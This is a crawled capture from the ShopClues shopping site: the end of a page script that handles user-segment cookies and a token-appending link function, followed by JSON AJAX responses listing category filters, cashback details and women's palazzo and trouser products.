  url1 = url1 + random; 
  if(userid){
    try{
        $.ajax({
            url: url1,
            type: 'GET',
            data: data,
            success: function (res){ 
                var offr_data = JSON.parse(res);
                offertext = offr_data.offer;   
                if (typeof(offr_data.segment) !== 'undefined' ) { 
                 // user_segment=offr_data.segment;
               //  user_segment=offr_data.segment;
                SetCookie('user_segment',offr_data.segment,1/12,cookieDomain);
               }           
            }
        });
    }
    catch(e){
        console.log(e);
    }
  }
 
       seg = ReadCookie('user_segment');
          if(seg!=''){
          seg = seg.split(',');
          seg.push('LC');
          seg.push('LCG');
          seg.push('LCGT');
          }else{
          seg = [];
          seg.push('LC');
          seg.push('LCG');
          seg.push('LCGT');
          }
          if(userid){
              seg=seg.toString();
          }
          else{
              userid=0;
              seg='default';
          }

          
         // user_segment = seg;
        
                          
})

function appendToken(obj) {
    var ItemUrl = $(obj).attr('data-url');
    var userId = $(obj).attr('data-user');
    if(typeof _satellite !== 'undefined'){
        _satellite.track('NewHomePage_tracking');
    }
    var urlFrontend = "//www.shopclues.com/";
    var microtime='0.60374900 1768810911';
    if(userId){
        var url = urlFrontend +'ajaxCall/qo10token?user_id='+userId+'&microtime='+microtime;
        $.ajax({
            type: 'get',
            url: url,
            data:{user_id:userId},
            success: function (resp) {
           resp=encodeURIComponent(resp);
           if(resp){
            window.open(ItemUrl+'&master_shopclues_usertoken='+resp, '_blank');
           }else{
             window.open(ItemUrl, '_blank');
           }
           
           }
        }); 
    }
    
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopclues.com/ajaxCall/Adzone_Products?category_id=2042
body_size: -24
content:
{"response_time":0.007277965545654297,"message":"","status":200,"response":{"error":["Invalid input"]}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopclues.com/ajaxCall/pdpBigsale?pid=143017497
body_size: 1128
content:


       
{"status":"1","msg":"success","main_category_id":"2042","main_cateory_name":"Women Pants & Trousers","main_category_seo_path":"womens-pants-and-trousers.html","id_path":"87\/90\/8310\/2042","filters":[{"title":"Best Selling Products in Women Pants & Trousers","filter_string":"cat_id=2042&sort_by=bestsellers&sort_order=desc&scl=1","new_filter_string":"sort_by=bestsellers&sort_order=desc&scl=1","type":"leaf","catid":"2042","seo_name":"womens-pants-and-trousers"},{"title":"More Products with min 40% Off","filter_string":"cat_id=87&df[]=41.00-60.00&df[]=61.00-80.00&df[]=80.00-100.00&fsrc=discount_percentage&scl=1","new_filter_string":"df[]=41.00-60.00&df[]=61.00-80.00&df[]=80.00-100.00&fsrc=discount_percentage&scl=1","type":"meta","catid":"87","seo_name":"fashion"},{"title":"Best Selling Products in Women's Clothing","filter_string":"cat_id=90&sort_by=bestsellers&sort_order=desc&scl=1","new_filter_string":"sort_by=bestsellers&sort_order=desc&scl=1","type":"sub","catid":"90","seo_name":"womens-apparel"},{"title":"New Arrivals in Fashion","filter_string":"cat_id=87&sort_by=newarrivals&sort_order=desc&scl=1","new_filter_string":"sort_by=newarrivals&sort_order=desc&scl=1","type":"meta","catid":"87","seo_name":"fashion"}]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopclues.com/ajaxCall/total_cb?user_id=0&user_segment=default&price=1225&list_price=2450&product_id=143017497
body_size: 1225
content:
{"response_time":0.013172149658203,"message":"","status":200,"response":{"cb_balance_details":{"non_expiry_cb":0,"partial_cb":"1000","expiry_cb":0,"user_total_cb":"1000","cb_plus_total":"1000","non_cb_plus_total":0,"user_applicable_configurations":{"object_key":"US","object_value":"default","percent":"2","flat":"0","max_cap":"200","user_segment":"default","hash_key":"default","possible_user_applicable_configurations":{"default":{"object_key":"US","object_value":"default","percent":"2","flat":"0","max_cap":"200","user_segment":"default","hash_key":"default","user_cb_applicable_data":{"user_total_cb_applicable":24,"non_expiry_cb_applicable":0,"partial_cb_applicable":24,"expiry_cb_applicable":0,"cb_plus_total_applicable":24,"non_cb_plus_total_applicable":0,"cb_plus_requested_applicable":24,"segment_msg":"Get upto 2% instant discount (Expires in 10 Days).","default_msg":"Discounted Price \u20b91201"}}},"cb_plus_total_applicable":24,"cb_plus_requested_applicable":24},"user_cb_applicable_data":{"user_total_cb_applicable":24,"non_expiry_cb_applicable":0,"partial_cb_applicable":24,"expiry_cb_applicable":0,"cb_plus_total_applicable":24,"non_cb_plus_total_applicable":0,"cb_plus_requested_applicable":24,"segment_msg":"Get upto 2% instant discount (Expires in 10 Days).","default_msg":"Discounted Price \u20b91201","cb_percent":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopclues.com/ajaxCall/moreProducts?catId=2042&filters=cat_id%3D2042%26sort_by%3Dbestsellers%26sort_order%3Ddesc%26scl%3D1&start=0&limit=11&fl_cal=1&page_type=PDP&page=2
body_size: 44409
content:
{"status":"success","breadcrumb":"Fashion\/\/\/Women's Clothing\/\/\/Women Western Wear\/\/\/Women Pants & Trousers","metadata":{"id_path":"87\/90\/8310\/2042","plp_product_title_h1":"Women Palazzo Pants & Trousers","meta_keywords":"formal pants for women, buy online tousers for women @ best prices in india","meta_description":"Buy Palazzo pants & Trousers for women at best price in India. Shop for casual trousers, printed palazzo, cotton palazzo, designer palazzo and many more at shopclues. Avail COD & Free shipping.","page_title":"Women Palazzo Pants : Buy Trousers and Palazzos for Women Online | Shopclues.com","category":"Women Pants & Trousers","is_deal_category":"N","n_max":"50"},"Type":"c","object_id":"2042","cat_type":"p","is_c1x_enabled":1,"meta_seo_name":"fashion","response":{"items_per_page":24,"products_count":685,"next_cursor_mark":"QW9OaFlDa3hNelEwTXpNNE16az0=","products":[{"product_id":153286945,"is_cod":"N","category_id":2042,"seo_name":"29k-pack-of-1-red-rayon-palazzo-me-rp-red-153286945","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1080686,"product":"29K Pack of 1 Red Rayon Palazzo - (ME-RP-Red)","price":499,"third_price":109,"image_url":"images1\/thumbnails\/116862\/320\/320\/153286945-116862968-1672902894.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/160\/160\/153286945-116862968-1672902894.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/820\/1\/153286945-116862968-1672902894.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/640\/1\/153286945-116862968-1672902894.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286945-116862968-1672902894.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286945-116862968-1672902894.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/280\/1\/153286945-116862968-1672902894.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286945-116862968-1672902894.jpg","average_rating":4,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"29k-pack-of-1-red-rayon-palazzo-me-rp-red-153286945","minimum_child_price":109,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":89,"is_similar_product":1,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":2,"cluesbucks":0,"super_price":107,"super_percentage":89,"show_express_badge":1},{"product_id":153286941,"is_cod":"N","category_id":2042,"seo_name":"29k-pack-of-1-maroon-cotton-palazzo-me-cp-mrn-001-153286941","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1080686,"product":"29K Pack of 1 Maroon Cotton Palazzo - (ME-CP-MRN-001)","price":899,"third_price":79,"image_url":"images1\/thumbnails\/116862\/320\/320\/153286941-116862963-1672902875.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/160\/160\/153286941-116862963-1672902875.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/820\/1\/153286941-116862963-1672902875.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/640\/1\/153286941-116862963-1672902875.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286941-116862963-1672902875.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286941-116862963-1672902875.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/280\/1\/153286941-116862963-1672902875.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286941-116862963-1672902875.jpg","average_rating":3.7,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"29k-pack-of-1-maroon-cotton-palazzo-me-cp-mrn-001-153286941","minimum_child_price":79,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":92,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":1,"cluesbucks":0,"super_price":78,"super_percentage":92,"show_express_badge":1},{"product_id":153286935,"is_cod":"N","category_id":2042,"seo_name":"29k-pack-of-1-beige-rayon-palazzo-me-rp-skn-153286935","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1080686,"product":"29K Pack of 1 Beige Rayon Palazzo - (ME-RP-Skn)","price":499,"third_price":99,"image_url":"images1\/thumbnails\/116862\/320\/320\/153286935-116862953-1672902846.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/160\/160\/153286935-116862953-1672902846.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/820\/1\/153286935-116862953-1672902846.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/640\/1\/153286935-116862953-1672902846.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286935-116862953-1672902846.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286935-116862953-1672902846.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/280\/1\/153286935-116862953-1672902846.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286935-116862953-1672902846.jpg","average_rating":5,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"29k-pack-of-1-beige-rayon-palazzo-me-rp-skn-153286935","minimum_child_price":99,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":90,"is_similar_product":1,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":1,"cluesbucks":0,"super_price":98,"super_percentage":90,"show_express_badge":0},{"product_id":153286942,"is_cod":"N","category_id":2042,"seo_name":"29k-pack-of-1-navy-blue-cotton-palazzo-me-cp-navy-001-153286942","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1080686,"product":"29K Pack of 1 Navy Blue Cotton Palazzo - (ME-CP-NAVY-001)","price":339,"third_price":0,"image_url":"images1\/thumbnails\/116862\/320\/320\/153286942-116862964-1672902880.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/160\/160\/153286942-116862964-1672902880.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/820\/1\/153286942-116862964-1672902880.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/640\/1\/153286942-116862964-1672902880.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286942-116862964-1672902880.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286942-116862964-1672902880.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/280\/1\/153286942-116862964-1672902880.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286942-116862964-1672902880.jpg","average_rating":3.2,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"29k-pack-of-1-navy-blue-cotton-palazzo-me-cp-navy-001-153286942","minimum_child_price":339,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":66,"is_similar_product":1,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":6,"cluesbucks":0,"super_price":333,"super_percentage":66,"show_express_badge":1},{"product_id":153286946,"is_cod":"N","category_id":2042,"seo_name":"29k-pack-of-1-white-rayon-palazzo-me-rp-wht-153286946","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1080686,"product":"29K Pack of 1 White Rayon Palazzo - (ME-RP-Wht)","price":499,"third_price":109,"image_url":"images1\/thumbnails\/116862\/320\/320\/153286946-116862970-1672902899.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/160\/160\/153286946-116862970-1672902899.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/820\/1\/153286946-116862970-1672902899.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/640\/1\/153286946-116862970-1672902899.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286946-116862970-1672902899.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286946-116862970-1672902899.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/280\/1\/153286946-116862970-1672902899.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286946-116862970-1672902899.jpg","average_rating":5,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"29k-pack-of-1-white-rayon-palazzo-me-rp-wht-153286946","minimum_child_price":109,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":89,"is_similar_product":1,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":2,"cluesbucks":0,"super_price":107,"super_percentage":89,"show_express_badge":1},{"product_id":153286937,"is_cod":"N","category_id":2042,"seo_name":"29k-pack-of-1-black-rayon-palazzo-me-rp-blk-153286937","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":1080686,"product":"29K Pack of 1 Black Rayon Palazzo - (ME-RP-Blk)","price":499,"third_price":109,"image_url":"images1\/thumbnails\/116862\/320\/320\/153286937-116862956-1672902854.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/160\/160\/153286937-116862956-1672902854.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/820\/1\/153286937-116862956-1672902854.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/640\/1\/153286937-116862956-1672902854.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286937-116862956-1672902854.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286937-116862956-1672902854.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/280\/1\/153286937-116862956-1672902854.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/116862\/320\/320\/153286937-116862956-1672902854.jpg","average_rating":4,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"29k-pack-of-1-black-rayon-palazzo-me-rp-blk-153286937","minimum_child_price":109,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":89,"is_similar_product":1,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":2,"cluesbucks":0,"super_price":107,"super_percentage":89,"show_express_badge":1},{"product_id":145571787,"is_cod":"Y","category_id":2042,"seo_name":"womens-stretchable-printed-casual-wear-palazzos-145571787","list_price":599,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"N","company_id":413919,"product":"Women's Stretchable Printed  Casual Wear Palazzos","price":249,"third_price":0,"image_url":"images1\/thumbnails\/99445\/320\/320\/145571787-99445444-1581612956.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99445\/160\/160\/145571787-99445444-1581612956.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99445\/820\/1\/145571787-99445444-1581612956.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99445\/640\/1\/145571787-99445444-1581612956.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99445\/320\/320\/145571787-99445444-1581612956.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99445\/320\/320\/145571787-99445444-1581612956.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99445\/280\/1\/145571787-99445444-1581612956.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99445\/320\/320\/145571787-99445444-1581612956.jpg","average_rating":5,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"womens-stretchable-printed-casual-wear-palazzos-145571787","minimum_child_price":249,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":58,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":4,"cluesbucks":0,"super_price":245,"super_percentage":59,"show_express_badge":0},{"product_id":145846833,"is_cod":"Y","category_id":2042,"seo_name":"uner-printed-palazzo-for-women-on-249-145846833","list_price":599,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"N","company_id":413919,"product":"Uner printed palazzo for women on 249","price":249,"third_price":0,"image_url":"images1\/thumbnails\/99792\/320\/320\/145846833-99792464-1562188327.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99792\/160\/160\/145846833-99792464-1562188327.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99792\/820\/1\/145846833-99792464-1562188327.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99792\/640\/1\/145846833-99792464-1562188327.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99792\/320\/320\/145846833-99792464-1562188327.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99792\/320\/320\/145846833-99792464-1562188327.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99792\/280\/1\/145846833-99792464-1562188327.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/99792\/320\/320\/145846833-99792464-1562188327.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"uner-printed-palazzo-for-women-on-249-145846833","minimum_child_price":249,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":58,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":4,"cluesbucks":0,"super_price":245,"super_percentage":59,"show_express_badge":0},{"product_id":101983482,"is_cod":"N","category_id":2042,"seo_name":"womens-flarred-white-palazzo-pants-free-size-soft-pallazzo-ethic-western-fits-free-size-1","list_price":0,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":9691,"product":"Womens Flarred White Palazzo Pants Free Size Soft Pallazzo Ethic \/ Western Fits Free Size","price":1190,"third_price":0,"image_url":"images1\/thumbnails\/14347\/320\/320\/101983482-14347710-1682756110.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/14347\/160\/160\/101983482-14347710-1682756110.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/14347\/820\/1\/101983482-14347710-1682756110.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/14347\/640\/1\/101983482-14347710-1682756110.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/14347\/320\/320\/101983482-14347710-1682756110.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/14347\/320\/320\/101983482-14347710-1682756110.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/14347\/280\/1\/101983482-14347710-1682756110.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/14347\/320\/320\/101983482-14347710-1682756110.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"womens-flarred-white-palazzo-pants-free-size-soft-pallazzo-ethic-western-fits-free-size-1","minimum_child_price":1190,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":0,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":23,"cluesbucks":0,"super_price":1167,"super_percentage":0,"show_express_badge":0},{"product_id":122500184,"is_cod":"Y","category_id":2042,"seo_name":"miss-chase-navy-plain-pant-for-women-122500184","list_price":1249,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":5771,"product":"Miss Chase Navy Plain Pant For Women","price":579,"third_price":0,"image_url":"images1\/thumbnails\/63030\/320\/320\/122500184-63030351-1653767629.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/63030\/160\/160\/122500184-63030351-1653767629.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/63030\/820\/1\/122500184-63030351-1653767629.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/63030\/640\/1\/122500184-63030351-1653767629.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/63030\/320\/320\/122500184-63030351-1653767629.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/63030\/320\/320\/122500184-63030351-1653767629.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/63030\/280\/1\/122500184-63030351-1653767629.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/63030\/320\/320\/122500184-63030351-1653767629.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"miss-chase-navy-plain-pant-for-women-122500184","minimum_child_price":579,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":54,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":11,"cluesbucks":0,"super_price":568,"super_percentage":54,"show_express_badge":0},{"product_id":130502205,"is_cod":"Y","category_id":2042,"seo_name":"niomi-polyester-and-cotton-stylish-plazoo-for-women-girl-130502205","list_price":1599,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"N","company_id":305044,"product":"NIOMI  Polyester  Cotton Stylish Plazoo For Women \/ Girl","price":699,"third_price":0,"image_url":"images1\/thumbnails\/73873\/320\/320\/130502205-73873950-1653738835.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/73873\/160\/160\/130502205-73873950-1653738835.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/73873\/820\/1\/130502205-73873950-1653738835.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/73873\/640\/1\/130502205-73873950-1653738835.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/73873\/320\/320\/130502205-73873950-1653738835.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/73873\/320\/320\/130502205-73873950-1653738835.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/73873\/280\/1\/130502205-73873950-1653738835.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/73873\/320\/320\/130502205-73873950-1653738835.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"niomi-polyester-and-cotton-stylish-plazoo-for-women-girl-130502205","minimum_child_price":699,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":56,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":13,"cluesbucks":0,"super_price":686,"super_percentage":57,"show_express_badge":0},{"product_id":133771120,"is_cod":"Y","category_id":2042,"seo_name":"womens-cotton-slub-comfortable-plain-readymade-formal-ethnic-cigratte-pant-trouser-133771120","list_price":1150,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":13533,"product":"Womens Cotton Slub Comfortable Plain Readymade Formal Ethnic Cigratte Pant Trouser","price":699,"third_price":0,"image_url":"images1\/thumbnails\/78367\/320\/320\/133771120-78367776-1662529336.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/78367\/160\/160\/133771120-78367776-1662529336.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/78367\/820\/1\/133771120-78367776-1662529336.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/78367\/640\/1\/133771120-78367776-1662529336.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/78367\/320\/320\/133771120-78367776-1662529336.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/78367\/320\/320\/133771120-78367776-1662529336.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/78367\/280\/1\/133771120-78367776-1662529336.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/78367\/320\/320\/133771120-78367776-1662529336.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"womens-cotton-slub-comfortable-plain-readymade-formal-ethnic-cigratte-pant-trouser-133771120","minimum_child_price":699,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":39,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":13,"cluesbucks":0,"super_price":686,"super_percentage":40,"show_express_badge":0},{"product_id":134433504,"is_cod":"Y","category_id":2042,"seo_name":"rame-palazzo-trousers-black-colour-rayon-134433504","list_price":699,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"N","company_id":413919,"product":"RamE Palazzo Trousers black colour 